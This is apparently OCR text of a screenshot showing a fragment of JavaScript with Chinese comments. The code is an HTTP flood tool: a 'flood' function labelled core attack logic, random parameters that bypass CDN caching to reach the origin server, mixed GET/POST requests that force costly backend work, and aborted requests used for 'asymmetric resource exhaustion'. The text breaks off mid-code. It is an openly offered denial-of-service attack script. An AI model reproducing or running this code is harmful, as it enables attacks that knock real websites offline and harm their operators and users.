
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',